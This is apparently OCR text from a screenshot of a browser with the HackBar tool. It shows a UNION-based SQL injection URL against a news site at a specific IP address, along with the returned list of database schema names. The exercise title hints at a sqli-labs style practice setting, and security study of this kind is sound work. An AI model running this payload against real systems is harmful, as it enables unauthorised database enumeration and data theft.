 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (wit 昨日头条 information_schema<br>mys
106.15.50.112:8001/front/articles-20%20 UNION SELECT 1,(SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8001/front/articles-20  UNION SELECT 1,(SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA),3,4,5,6,7.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
昨日头条 首页 搜索 用户登陆 管理员
information_schema
mysql
news
test
时间：4 类型：6 点击量：5
3
类型：6